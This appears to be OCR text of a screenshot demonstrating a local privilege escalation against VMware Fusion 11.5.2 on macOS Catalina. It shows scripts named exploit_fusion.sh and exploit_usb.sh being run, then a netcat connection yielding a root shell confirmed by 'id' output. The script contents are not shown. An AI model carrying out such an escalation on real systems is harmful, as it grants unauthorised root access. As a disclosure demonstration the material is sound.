 VMware Fusion File Edit View Virtual Machine Window Help Tue 10:30 AM
exploit — -zsh — 143×36
[user@ip-10-0-2-15 exploit % chmod a+x exploit_usb.sh exploit_fusion.sh
[user@ip-10-0-2-15 exploit % ./exploit_fusion.sh
2020-03-17T10:27:42.419| PrivilegedHelper: Failed to verify the code signature of /Users/user/exploit/Contents/Library/services/VMware Fusion S
ervices due to 72020-03-17T10:27:42.420| Warning: Invalid script codesigning for /Users/user/exploit/Contents/Library/services/VMware Fusion Se
rvices.
[user@ip-10-0-2-15 exploit % ./exploit_usb.sh
2020-03-17T10:28:08.834| ServiceImpl_Opener: PID 707
^C
[user@ip-10-0-2-15 exploit % nc 127.0.0.1 3333
sh: no job control in this shell
sh-3.2# id
id
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staf
f),29(certusers),61(localaccounts),80(admin),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.acc
ess_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(com.apple.access_remote_ae),701(com.apple.sharepoint.group.1)
sh-3.2# exit
exit
exit
About VMware Fusion
VMware Fusion
Professional Version 11.5.2 (15794494)
Copyright © 1998-2020 VMware, Inc. All rights
reserved. This product is protected by U.S. and
international copyright and intellectual property laws.
VMware products are covered by one or more patents
listed at http://www.vmware.com/go/patents.
Acknowledgements License Agreement
Overview Displays Storage Support Service
macOS Catalina
Version 10.15.3
iMac (27-inch, Late 2009)
Processor 2 x 3.6 GHz Intel Core 2 Duo
Memory 3 GB DDR3
Graphics Display 3 MB
Serial Number
System Report... Software Update...
© 1983-2020 Apple Inc. All Rights Reserved. License Agreement
红数位